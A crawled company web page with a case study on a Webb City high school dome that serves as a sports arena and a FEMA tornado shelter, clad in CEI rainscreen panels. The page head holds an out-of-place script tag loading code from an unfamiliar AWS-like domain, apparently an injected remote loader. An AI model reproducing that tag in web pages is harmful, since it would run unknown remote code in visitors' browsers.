

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ceimaterials.com/news/modern-school-renovation-provides-community-with-sports-facility-and-tornado-shelter--_ae61.html?view=21GR37
body_size: 8120
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Webb City School Adds Tornado-Safe Sports Facility</title>
	<meta name="description" content="CEI’s rainscreen panels help modernize Webb City High with a dome that serves as both a sports arena and tornado shelter, blending safety with school pride." />
	<meta name="keywords" content="school, renovation, additions, building, construction, FEMA, architecture, design, tornado shelter, CEI Materials, fabrication, metal composite material, MCM, aluminum panels, rainscreen, engineering" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.ceimaterials.com/news/modern-school-renovation-provides-community-with-sports-facility-and-tornado-shelter--_ae61.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Webb City School Adds Tornado-Safe Sports Facility">
<meta property="og:description" content="CEI’s rainscreen panels help modernize Webb City High with a dome that serves as both a sports arena and tornado shelter, blending safety with school pride.">
<meta property="og:image" content="https://www.ceimaterials.com/cm/dpl/images/articles/61/Webb_City_High_School_FEMA_Dome_Incite_Design_Studio_Toth_Associates_Dome_Technology_SGH_Inc_CEI_Materials_R4000_Photography_Incite_Design_Studio_5.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="CEI’s rainscreen panels help modernize Webb City High with a dome that serves as both a sports arena and tornado shelter, blending safety with school pride.">
<meta property="og:url" content="https://www.ceimaterials.com/news/modern-school-renovation-provides-community-with-sports-facility-and-tornado-shelter--_ae61.html?view=21GR37">
<!-- end twitter open graph -->
      <link rel="preload" rel="stylesheet" href="https://use.typekit.net/xzm3nko.css" as="font">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons&display=swap" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1742855778263">
	 <script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="v0BKqjCY3ik5yCih4esVwpR9BGJtXrM1bqdZRoXrK5w" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"News","description":"CEI Materials news and updates: architectural cladding insights, façade project announcements, press releases, rainscreen system updates, &amp; fabrication trends.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"CEI Materials","url":"https://www.ceimaterials.com"},"datePublished":"2017-07-18 00:00:00","dateModified":"2017-07-18 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"News","item":"https://www.ceimaterials.com/news.html"}]},"url":"https://www.ceimaterials.com/news.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P8GHSQ6');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "CEI Materials",
  "image": "https://www.ceimaterials.com/images/logo.png",
  "@id": "https://www.ceimaterials.com/#LocalBusiness",
  "url": "https://www.ceimaterials.com/",
  "telephone": "734-212-3006",
  "priceRange": "$$$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "800 E. Duncan St.",
    "addressLocality": "Manchester",
    "addressRegion": "MI",
    "postalCode": "48158",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.1524908,
    "longitude": -84.02728789999999
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "08:00",
    "closes": "17:00"
  },
  "sameAs": [
    "https://www.facebook.com/CEIMaterials/",
    "https://www.instagram.com/ceimaterials/",
    "https://twitter.com/CEIMaterials",
    "https://www.linkedin.com/company/cei-composite-materials",
    "https://www.youtube.com/channel/UCEU7Zy0_rozmERWlFWfC67w",
    "https://www.pinterest.com/ceimaterials/"
  ] 
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "CEI Materials",
  "url": "https://www.ceimaterials.com/",
  "logo": "https://www.ceimaterials.com/assets/logo.png",
  "sameAs": [
    "https://www.linkedin.com/company/cei-materials",
    "https://www.instagram.com/cei_materials",
    "https://twitter.com/cei_materials"
  ],
  "description": "CEI Materials is a nationwide fabricator of architectural cladding systems, delivering MCM, Plate, HPL, and CLADLOK™ solutions with design, engineering, and fabrication expertise."
}
  ]
}
</script>


<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "CEI Materials",
  "url": "https://www.ceimaterials.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script></head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P8GHSQ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<a class="skip-to-content" href="#main-content">Skip to Main Content</a>
	<div id="page-id-2174" class="wrapper sitewide page ">
		<header class="page-header scroll-effect from-top">
  <div class="header-background show-for-large"></div>
  <div class="row collapse align-center ">
    <div class="branding columns show-for-large large-4">
              <a href="/"><img class="logo" src="/images/logo.png" alt="CEI Materials"></a>
      	
      <div class="social-links icon-colors">
			<a href="https://www.facebook.com/CEIMaterials/" target="_blank" aria-label="Facebook" rel="noopener" class="facebook"><i class="icon-facebook"></i></a>
				<a href="https://twitter.com/CEIMaterials" target="_blank" aria-label="Twitter" rel="noopener" class="twitter"><i class="icon-twitter"></i></a>
				<a href="https://www.linkedin.com/company/cei-composite-materials" target="_blank" aria-label="LinkedIn" rel="noopener" class="linkedin"><i class="icon-linkedin"></i></a>
					<a href="https://www.youtube.com/channel/UCEU7Zy0_rozmERWlFWfC67w" target="_blank" rel="noopener" aria-label="YouTube" class="youtube"><i class="icon-youtube"></i></a>
				<a href="https://www.pinterest.com/ceimaterials/" target="_blank" rel="noopener" aria-label="Pinterest" class="pinterest"><i class="icon-pinterest"></i></a>
				<a href="https://www.instagram.com/ceimaterials/" target="_blank" rel="noopener" aria-label="Instagram" class="instagram"><i class="icon-instagram"></i></a>
				</div>
    </div>
        <div class="small-12 large-8 columns">
      <div class="header-connect">
              <a role="button" class="header-phone" href="tel:7342123006"><span class="material-icons">phone</span> (734) 212-3006</a>
              <a role="button" class="request-bid-button" href="/contact.html#lead_box"><span>Request Bid <span class="material-icons"> keyboard_arrow_right </span></span></a>
        <section class="title-bar">
          <div data-responsive-toggle="main-menu" data-hide-for="large">
            <button type="button" data-toggle> <span class="menu-icon"></span> <span class="menu-text">Menu</span> </button>
          </div>
        </section>
      </div>
      <div class="top-bar" id="top-bar">
        <div class="row collapse">
          <div class="columns small-12">
            <div class="top-bar-left" id="main-menu">
              <ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown" data-alignment="left" data-auto-height="true" data-animate-height="true">
                            <li class="has-submenu  np-3278">
              							<a href="https://www.ceimaterials.com/surfaces.html" >
								<span>Surfaces</span>
							</a>
												<ul data-alignment="left" class="menu">									<li class=" np-72">
  																			<a href="https://www.ceimaterials.com/surfaces/mcm-panels.html" >
											<span>MCM Panels</span>
										</a>
								</li>																							<li class=" np-5274">
  																			<a href="https://www.ceimaterials.com/surfaces/cladlok-panels.html" >
											<span>CLADLOK&trade; Panels</span>
										</a>
								</li>																							<li class=" np-1521">
  																			<a href="https://www.ceimaterials.com/surfaces/aluminum-plate-panels.html" >
											<span>Aluminum Plate Panels</span>
										</a>
								</li>																							<li class=" np-2231">
  																			<a href="https://www.ceimaterials.com/surfaces/hpl-panels.html" >
											<span>HPL Panels</span>
										</a>
								</li>							</ul></li>            <li class="has-submenu  np-3279">
              							<a href="https://www.ceimaterials.com/systems.html" >
								<span>Systems</span>
							</a>
												<ul data-alignment="left" class="menu">									<li class="has-submenu  np-4042">
  									                      <div class="nav-image show-for-large"><img src="/cm/dpl/images/create/unnamed-1.jpg" alt=""></div>
                    										<a href="#" >
											<span>Our Systems</span>
										</a>
																		<ul data-alignment="left" class="menu">												<li class=" np-3291">
												  													<a href="https://www.ceimaterials.com/systems/our-systems/r3000.html" >
														<span>R3000</span>
													</a>
											</li>																																<li class=" np-3583">
												  													<a href="https://www.ceimaterials.com/systems/our-systems/r4000.html" >
														<span>R4000</span>
													</a>
											</li>																																<li class=" np-3584">
												  													<a href="https://www.ceimaterials.com/systems/our-systems/w5000.html" >
														<span>W5000</span>
													</a>
											</li>																																<li class=" np-3585">
												  													<a href="https://www.ceimaterials.com/systems/our-systems/e1000.html" >
														<span>E1000</span>
													</a>
											</li>																																<li class=" np-3586">
												  													<a href="https://www.ceimaterials.com/systems/our-systems/c2000.html" >
														<span>C2000</span>
													</a>
											</li>																																<li class=" np-3587">
												  													<a href="https://www.ceimaterials.com/systems/our-systems/inoveze-plank-panel.html" >
														<span>INOVEZE&trade; Plank Panels</span>
													</a>
											</li>																																<li class="np-3588">
												  													<a href="/surfaces/cladlok-panels.html" >
														<span>CLADLOK&trade; Modular Panels</span>
													</a>
											</li>										</ul></li>																							<li class="has-submenu  np-4044">
  									                      <div class="nav-image show-for-large"><img src="/cm/dpl/images/create/back-pan-content.jpg" alt=""></div>
                    										<a href="#" >
											<span>Complementary Components</span>
										</a>
																		<ul data-alignment="left" class="menu">												<li class=" np-3591">
												  													<a href="https://www.ceimaterials.com/systems/complementary-components/back-pans.html" >
														<span>Back Pans &amp; Infill Panels</span>
													</a>
											</li>																																<li class=" np-3592">
												  													<a href="https://www.ceimaterials.com/systems/complementary-components/preengineered-structure-details.html" >
														<span>Pre-Engineered Structures</span>
													</a>
											</li>										</ul></li>																							<li class="has-submenu  np-4045">
  									                      <div class="nav-image show-for-large"><img src="/cm/dpl/images/create/CL100.jpg" alt=""></div>
                    										<a href="#" >
											<span>Column Covers</span>
										</a>
																		<ul data-alignment="left" class="menu">												<li class=" np-3593">
												  													<a href="https://www.ceimaterials.com/systems/column-covers/cl100.html" >
														<span>CL100</span>
													</a>
											</li>																																<li class=" np-3594">
												  													<a href="https://www.ceimaterials.com/systems/column-covers/cl200.html" >
														<span>CL200</span>
													</a>
											</li>																																<li class=" np-3595">
												  													<a href="https://www.ceimaterials.com/systems/column-covers/cl300.html" >
														<span>CL300</span>
													</a>
											</li>										</ul></li>							</ul></li>            <li class="has-submenu  np-70">
              							<a href="https://www.ceimaterials.com/services.html" >
								<span>Services</span>
							</a>
												<ul data-alignment="left" class="menu">									<li class=" np-3293">
  																			<a href="https://www.ceimaterials.com/services/design-assist.html" >
											<span>Design Assistance</span>
										</a>
								</li>																							<li class=" np-3680">
  																			<a href="https://www.ceimaterials.com/services/estimating.html" >
											<span>Estimating</span>
										</a>
								</li>																							<li class=" np-3292">
  																			<a href="https://www.ceimaterials.com/services/project-management.html" >
											<span>Project Management</span>
										</a>
								</li>																							<li class=" np-4307">
  																			<a href="https://www.ceimaterials.com/services/bim-model-coordination-page.html" >
											<span>BIM Model Coordination</span>
										</a>
								</li>																							<li class=" np-3294">
  																			<a href="https://www.ceimaterials.com/services/fabrication-services.html" >
											<span>Fabrication Services</span>
										</a>
								</li>																							<li class=" np-3681">
  																			<a href="https://www.ceimaterials.com/services/3d-laser-scanning.html" >
											<span>3D Laser Scanning</span>
										</a>
								</li>																							<li class=" np-4320">
  																			<a href="https://www.ceimaterials.com/services/delivery.html" >
											<span>Delivery</span>
										</a>
								</li>																							<li class=" np-90">
  																			<a href="https://www.ceimaterials.com/services/corporate-identity.html" >
											<span>Corporate Identity </span>
										</a>
								</li>							</ul></li>            <li class=" np-64">
              							<a href="https://www.ceimaterials.com/projects.html" >
								<span>Projects</span>
							</a>
																																																																																																																																																																																																																																																																																																																									</li>            <li class=" np-3283">
              							<a href="https://www.ceimaterials.com/downloads.html" >
								<span>Downloads</span>
							</a>
																																																																																																							</li>            <li class="has-submenu  np-2">
              							<a href="https://www.ceimaterials.com/about-cei.html" >
								<span>About</span>
							</a>
												<ul data-alignment="left" class="menu">									<li class=" np-3298">
  																			<a href="https://www.ceimaterials.com/about-cei/leadership.html" >
											<span>Leadership</span>
										</a>
								</li>																							<li class=" np-3299">
  																			<a href="https://www.ceimaterials.com/about-cei/become-a-cei-rep.html" >
											<span>Become a CEI Materials Rep</span>
										</a>
								</li>																							<li class=" np-221">
  																			<a href="https://www.ceimaterials.com/about-cei/careers.html" >
											<span>Careers</span>
										</a>
								</li>							</ul></li>            <li class="active np-2174">
              							<a href="https://www.ceimaterials.com/news.html" >
								<span>News</span>
							</a>
					</li>            <li class=" np-1507">
              							<a href="https://www.ceimaterials.com/contact.html" >
								<span>Contact</span>
							</a>
																			</li>              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</header>
<section class="mobile-logo hide-for-large scroll-effect from-top" id="small-logo-heading">
  <div class="row align-center text-center">
    <div class="branding columns shrink">
              <a href="/"><img class="logo" src="/images/logo.png" alt="CEI Materials"></a>
      	
      <div class="social-links icon-colors">
			<a href="https://www.facebook.com/CEIMaterials/" target="_blank" aria-label="Facebook" rel="noopener" class="facebook"><i class="icon-facebook"></i></a>
				<a href="https://twitter.com/CEIMaterials" target="_blank" aria-label="Twitter" rel="noopener" class="twitter"><i class="icon-twitter"></i></a>
				<a href="https://www.linkedin.com/company/cei-composite-materials" target="_blank" aria-label="LinkedIn" rel="noopener" class="linkedin"><i class="icon-linkedin"></i></a>
					<a href="https://www.youtube.com/channel/UCEU7Zy0_rozmERWlFWfC67w" target="_blank" rel="noopener" aria-label="YouTube" class="youtube"><i class="icon-youtube"></i></a>
				<a href="https://www.pinterest.com/ceimaterials/" target="_blank" rel="noopener" aria-label="Pinterest" class="pinterest"><i class="icon-pinterest"></i></a>
				<a href="https://www.instagram.com/ceimaterials/" target="_blank" rel="noopener" aria-label="Instagram" class="instagram"><i class="icon-instagram"></i></a>
				</div>
    </div>
  </div>
</section>
<section class="sub-banner">
  <div class="row">
    <div class="columns large-9">
      <div id="sub-banner-container">
      News      </div>
    </div>
  </div>
</section>
<section class="content sub-page has-sub-banner news-blog-home-page">
  <div class="row collapse scroll-effect-limiter">
    <main class="content-main columns large-8 small-12">
      <div class="content-text">
                <div class="row collapse blog-page-top-nav-menu children-up">
          <div class="columns small-4 large-2">
            <a href="https://www.ceimaterials.com/news/multi-material-facade-of-contemporary-affordable-housing-blends-seamlessly-in-quincy-massachusetts-_ae83.html?view=21GR37"><div class="blog-page-top-nav-button button-previous"><i class="material-icons">play_arrow</i> Prev</div></a>
          </div>
          <div class="columns small-4 large-4">
            <a href="https://www.ceimaterials.com/news.html"><div class="blog-page-top-nav-button see-all-news-button">See All News</div></a>
          </div>
          <div class="columns small-4 large-2 large-push-4">
            <a href="https://www.ceimaterials.com/news/job-opening-cei-materials-seeks-design-engineer-for-design-department-_ae87.html?view=21GR37"><div class="blog-page-top-nav-button button-next">Next <i class="material-icons">play_arrow</i></div></a>
          </div>
          <div class="columns small-12 large-4 large-pull-2">
            <div class="blog-page-search">
              <form method="get" action="https://www.ceimaterials.com/news.html">
                  <input type="text" name="Search" id="Search" placeholder="Search all posts" value="">
                  <input class="form-submit-button" type="image" src="/images/icon-magnifying-glass.png" alt="Submit Form" />
              </form>
            </div>
          </div>
        </div>
        <div class="blog-post-wrapper">
          <div class="row children-up">
            <div class="columns small-12">
              <div class="blog-post-main-heading">
                <h1>Modern School Renovation Provides Community With Sports Facility And Tornado Shelter  </h1>
              </div>
              <div class="blog-post-info">
                Posted:
                <time datetime="">
                  <span class="datetime-custom-display">July 31, 2018</span>
                  <span class="month"></span>
                  <span class="day"></span>,
                  <span class="year"></span>
                </time>
                in 
                                      <a href="category/Case-Studies.html">Case Studies</a>
                                    </div>
                            <div>
                <img alt="" src="/cm/dpl/images/articles/61/Webb_City_High_School_FEMA_Dome_Incite_Design_Studio_Toth_Associates_Dome_Technology_SGH_Inc_CEI_Materials_R4000_Photography_Incite_Design_Studio_5.jpg" />
              </div>
                            <div class="blog-post-main-text">
                <script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.ceimaterials.com/news/modern-school-renovation-provides-community-with-sports-facility-and-tornado-shelter--_ae61.html"},"headline":"Webb City School Adds Tornado-Safe Sports Facility","description":"CEI\u2019s rainscreen panels help modernize Webb City High with a dome that serves as both a sports arena and tornado shelter, blending safety with school pride.","author":{"@type":"Organization","name":"CEI Materials"},"publisher":{"@type":"Organization","name":"CEI Materials"},"datePublished":"2018-07-31 00:00:00","dateModified":"2018-07-31 00:00:00"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.ceimaterials.com/news/webb-city-school-adds-tornado-safe-sports-facility_ae61.html"},"headline":"Webb City School Adds Tornado-Safe Sports Facility","description":"CEI\u2019s rainscreen panels help modernize Webb City High with a dome that serves as both a sports arena and tornado shelter, blending safety with school pride.","author":{"@type":"Organization","name":"CEI Materials"},"publisher":{"@type":"Organization","name":"CEI Materials"},"datePublished":"2018-07-31 00:00:00","dateModified":"2018-07-31 00:00:00"}</script><table border="1" cellpadding="1" cellspacing="1" style="width:100%;">
	<tbody>
		<tr>
			<td>Project Name:</td>
			<td>Webb City High School Additions/Renovations</td>
		</tr>
		<tr>
			<td>Location:</td>
			<td>Webb City, MI</td>
		</tr>
		<tr>
			<td>Architect:</td>
			<td>Incite Design Studio</td>
		</tr>
		<tr>
			<td>Consulting Engineers:</td>
			<td>Toth &amp; Associates</td>
		</tr>
		<tr>
			<td>Client &amp; Installer:</td>
			<td>SGH, Inc.</td>
		</tr>
		<tr>
			<td>CEI Materials System:</td>
			<td>R4000</td>
		</tr>
		<tr>
			<td>Products:</td>
			<td>Metal Composite Material (MCM)</td>
		</tr>
		<tr>
			<td>Photography:</td>
			<td>Incite Design Studio</td>
		</tr>
		<tr>
			<td>Other Involved Parties:</td>
			<td>Dome Technology</td>
		</tr>
	</tbody>
</table>

<p>When first viewing the Webb City High School Dome addition, it&rsquo;s easy to assume it is simply an impressive sports facility, but this addition is much more. In 2011 Joplin, Missouri was hit with the country&rsquo;s deadliest tornado in nearly 70 years. The tornado&rsquo;s winds reached 200 mph and resulted in 158 deaths and $2.8 billion in damages. The city was in desperate need of safety facilities and opted for a high school addition that serves as a quality gymnasium until it&rsquo;s needed.</p>

<p><img alt="Webb City High School, FEMA Dome, Incite Design Studio, Toth Associates, Dome Technology, SGH Inc, CEI Materials R4000, Photography Incite Design Studio" src="/cm/dpl/images/create/BLOG/Webb_City_High_School_(NOT_CEI_PHOTOS)/Webb_City_High_School_FEMA_Dome_Incite_Design_Studio_Toth_Associates_Dome_Technology_SGH_Inc_CEI_Materials_R4000_Photography_Incite_Design_Studio_1.jpg" />Photography&nbsp;&copy; Incite Design Studio</p>

<p>Dome Technology specializes in producing dome shelters within the strict ICC-500 specifications. The team was commissioned due to the likelihood that a deadly storm would occur again and while reconstruction was already taking place it was the perfect opportunity to produce safety facilities. The resulting facility can fit over 3,000 people, just a five minute drive from Joplin should the need ever arise.</p>

<p><img alt="Webb City High School, FEMA Dome, Incite Design Studio, Toth Associates, Dome Technology, SGH Inc, CEI Materials R4000, Photography Incite Design Studio" src="/cm/dpl/images/create/BLOG/Webb_City_High_School_(NOT_CEI_PHOTOS)/Webb_City_High_School_FEMA_Dome_Incite_Design_Studio_Toth_Associates_Dome_Technology_SGH_Inc_CEI_Materials_R4000_Photography_Incite_Design_Studio_3.jpg" />Photography&nbsp;&copy; Incite Design Studio</p>

<p><a href="https://www.incitedesignstudio.com/" onclick="window.open(this.href, '', 'resizable=no,status=no,location=no,toolbar=no,menubar=no,fullscreen=no,scrollbars=no,dependent=no'); return false;">Incite Design Studio</a> worked closely with the structural engineers at <a href="http://tothassociates.com/" onclick="window.open(this.href, '', 'resizable=no,status=no,location=no,toolbar=no,menubar=no,fullscreen=no,scrollbars=no,dependent=no'); return false;">Toth and Associates</a> to complete the FEMA tornado safe room. Interestingly, the project engineers assisted the district in their ability to obtain six safe room grants with the Webb City School project being the largest.</p>

<p><img alt="Webb City High School, FEMA Dome, Incite Design Studio, Toth Associates, Dome Technology, SGH Inc, CEI Materials R4000, Photography Incite Design Studio" src="/cm/dpl/images/create/BLOG/Webb_City_High_School_(NOT_CEI_PHOTOS)/Webb_City_High_School_FEMA_Dome_Incite_Design_Studio_Toth_Associates_Dome_Technology_SGH_Inc_CEI_Materials_R4000_Photography_Incite_Design_Studio_2.jpg" />Photography&nbsp;&copy; Incite Design Studio</p>

<p>The gym can fit nearly 2,000 sporting spectators or 2,500 in an assembly-style event. The facility also houses a space for locker and training rooms and storage as well. The addition that serves as a connector between the existing school and the dome facility features the school&rsquo;s new commons, weight room and football locker room. The dome was built for inclement weather with the potential to withstand an EF-5 tornado, the type of storm that devastated the area just seven years ago.</p>

<p><img alt="Webb City High School, FEMA Dome, Incite Design Studio, Toth Associates, Dome Technology, SGH Inc, CEI Materials R4000, Photography Incite Design Studio" src="/cm/dpl/images/create/BLOG/Webb_City_High_School_(NOT_CEI_PHOTOS)/Webb_City_High_School_FEMA_Dome_Incite_Design_Studio_Toth_Associates_Dome_Technology_SGH_Inc_CEI_Materials_R4000_Photography_Incite_Design_Studio_4.jpg" />Photography&nbsp;&copy; Incite Design Studio</p>

<p>The building&rsquo;s facade features the school&rsquo;s signature cardinal red that juxtaposes the exterior brickwork. The red panels that envelope the school&rsquo;s entrance provide a colorful fluidity that makes its way through the interior offering a sense of cardinal pride in every direction. Additionally, a grey metallic metal composite material was chosen to further complement the school&rsquo;s color scheme on the exterior. Working closely with <a href="https://www.sghconcepts.com/" target="_blank">SGH, Inc. </a>CEI Materials fabricated the exterior metal components utilizing the R4000 Rear-Ventilated Rainscreen system.</p>              </div>
                                <div class="row column">
                  <div class="dark-box content-center">
<h2>Interested in receiving<br>
AIA credit?</h2>
<a class="button light large" href="mailto:info@ceimaterials.com?subject=Lunch%20and%20Learn%20Web%20Request" role="button">Sign up for Our Lunch and Learn </a></div>
                </div>
                            </div>
          </div>
        </div>
        <div class="row collapse blog-page-top-nav-menu children-up">
          <div class="columns small-4">
            <a href="https://www.ceimaterials.com/news/multi-material-facade-of-contemporary-affordable-housing-blends-seamlessly-in-quincy-massachusetts-_ae83.html?view=21GR37"><div class="blog-page-top-nav-button button-previous"><i class="material-icons">play_arrow</i> Prev</div></a>
          </div>
          <div class="columns small-4">
            <a href="https://www.ceimaterials.com/news.html"><div class="blog-page-top-nav-button see-all-news-button">See All News</div></a>
          </div>
          <div class="columns small-4">
            <a href="https://www.ceimaterials.com/news/job-opening-cei-materials-seeks-design-engineer-for-design-department-_ae87.html?view=21GR37"><div style="margin-right: 0;" class="blog-page-top-nav-button button-next">Next <i class="material-icons">play_arrow</i></div></a>
          </div>
        </div>
              </div>
    </main>
    <aside class="content-sub scroll-effect from-right columns small-12 large-4">
      <div class="content-sub-text eb-content-sub">
        <div class="blog-page-sidebar-heading scroll-effect from-right">Trending Now</div>
                    <div class="row children-left">
                          <div class="columns small-12 medium-6 large-12">
                <a href="https://www.ceimaterials.com/news/modern-school-renovation-provides-community-with-sports-facility-and-tornado-shelter--_ae61.html?view=21GR37">
                  <div class="blog-page-featured-article-wrapper">
                    <div class="row collapse">
                      <div class="columns small-12 large-4">
                        <div class="blog-page-featured-article-image-wrapper" style="background-image:url('/cm/dpl/images/articles/61/th/61.jpg')"></div>
                      </div>
                      <div class="columns small-12 large-8">
                        <div class="blog-page-featured-article-snippet">
                          Modern School Renovation Provides Community With Sports Facility And Tornado Shelter                          </div>
                      </div>
                    </div>
                  </div>
                </a>
              </div>
                          <div class="columns small-12 medium-6 large-12">
                <a href="https://www.ceimaterials.com/news/us-transportation-hubs-designs-prioritization-of-innovation-sustainability-and-multimodal-integration-at-the-forefront-of-improving-human-connection_ae179.html?view=21GR37">
                  <div class="blog-page-featured-article-wrapper">
                    <div class="row collapse">
                      <div class="columns small-12 large-4">
                        <div class="blog-page-featured-article-image-wrapper" style="background-image:url('/cm/dpl/images/articles/179/th/179.jpg')"></div>
                      </div>
                      <div class="columns small-12 large-8">
                        <div class="blog-page-featured-article-snippet">
                          US Transportation Hubs Designs’ Prioritization of Innovation, Sustainability, and Multimodal Integration at the Forefront of Improving Human Connection                        </div>
                      </div>
                    </div>
                  </div>
                </a>
              </div>
                          <div class="columns small-12 medium-6 large-12">
                <a href="https://www.ceimaterials.com/news/company-headquarters-modern-expansion-features-metal-enveloped-facade-_ae54.html?view=21GR37">
                  <div class="blog-page-featured-article-wrapper">
                    <div class="row collapse">
                      <div class="columns small-12 large-4">
                        <div class="blog-page-featured-article-image-wrapper" style="background-image:url('/cm/dpl/images/articles/54/th/54.jpg')"></div>
                      </div>
                      <div class="columns small-12 large-8">
                        <div class="blog-page-featured-article-snippet">
                          Company Headquarters Modern Expansion Features Metal Enveloped Facade                         </div>
                      </div>
                    </div>
                  </div>
                </a>
              </div>
                          <div class="columns small-12 medium-6 large-12">
                <a href="https://www.ceimaterials.com/news/what-is-metal-cladding_ae8.html?view=21GR37">
                  <div class="blog-page-featured-article-wrapper">
                    <div class="row collapse">
                      <div class="columns small-12 large-4">
                        <div class="blog-page-featured-article-image-wrapper" style="background-image:url('/cm/dpl/images/articles/8/th/8.jpg')"></div>
                      </div>
                      <div class="columns small-12 large-8">
                        <div class="blog-page-featured-article-snippet">
                          What is Metal Cladding?                        </div>
                      </div>
                    </div>
                  </div>
                </a>
              </div>
                          </div>
                              <div class="blog-page-sidebar-heading">Categories</div>
          <ul class="blog-page-categories children-left">
                            <li><a href="https://www.ceimaterials.com/news/category/Case-Studies.html">Case Studies (91)</a></li>
                                <li><a href="https://www.ceimaterials.com/news/category/News.html">News (18)</a></li>
                                <li><a href="https://www.ceimaterials.com/news/category/Shop-Talk.html">Shop Talk (55)</a></li>
                          </ul>
                        <div class="blog-page-sidebar-heading">Archives</div>
        <div class="blog-page-archives-wrapper">
          <div class="row">
            <div class="columns small-12">
              <select value="Select" id="Archives">
                <option value="select-default" select="selected">Select</option>
                                    <option value="https://www.ceimaterials.com/news/2025/08.html">2025 - August</option>
                                        <option value="https://www.ceimaterials.com/news/2025/07.html">2025 - July</option>
                                        <option value="https://www.ceimaterials.com/news/2025/06.html">2025 - June</option>
                                        <option value="https://www.ceimaterials.com/news/2025/05.html">2025 - May</option>
                                        <option value="https://www.ceimaterials.com/news/2025/03.html">2025 - March</option>
                                        <option value="https://www.ceimaterials.com/news/2025/02.html">2025 - February</option>
                                        <option value="https://www.ceimaterials.com/news/2025/01.html">2025 - January</option>
                                        <option value="https://www.ceimaterials.com/news/2024/12.html">2024 - December</option>
                                        <option value="https://www.ceimaterials.com/news/2024/11.html">2024 - November</option>
                                        <option value="https://www.ceimaterials.com/news/2024/10.html">2024 - October</option>
                                        <option value="https://www.ceimaterials.com/news/2024/09.html">2024 - September</option>
                                        <option value="https://www.ceimaterials.com/news/2024/05.html">2024 - May</option>
                                        <option value="https://www.ceimaterials.com/news/2024/04.html">2024 - April</option>
                                        <option value="https://www.ceimaterials.com/news/2024/03.html">2024 - March</option>
                                        <option value="https://www.ceimaterials.com/news/2023/12.html">2023 - December</option>
                                        <option value="https://www.ceimaterials.com/news/2023/10.html">2023 - October</option>
                                        <option value="https://www.ceimaterials.com/news/2023/07.html">2023 - July</option>
                                        <option value="https://www.ceimaterials.com/news/2023/05.html">2023 - May</option>
                                        <option value="https://www.ceimaterials.com/news/2023/04.html">2023 - April</option>
                                        <option value="https://www.ceimaterials.com/news/2023/02.html">2023 - February</option>
                                        <option value="https://www.ceimaterials.com/news/2022/11.html">2022 - November</option>
                                        <option value="https://www.ceimaterials.com/news/2022/09.html">2022 - September</option>
                                        <option value="https://www.ceimaterials.com/news/2022/07.html">2022 - July</option>
                                        <option value="https://www.ceimaterials.com/news/2022/05.html">2022 - May</option>
                                        <option value="https://www.ceimaterials.com/news/2022/04.html">2022 - April</option>
                                        <option value="https://www.ceimaterials.com/news/2022/03.html">2022 - March</option>
                                        <option value="https://www.ceimaterials.com/news/2022/02.html">2022 - February</option>
                                        <option value="https://www.ceimaterials.com/news/2022/01.html">2022 - January</option>
                                        <option value="https://www.ceimaterials.com/news/2021/12.html">2021 - December</option>
                                        <option value="https://www.ceimaterials.com/news/2021/11.html">2021 - November</option>
                                        <option value="https://www.ceimaterials.com/news/2021/09.html">2021 - September</option>
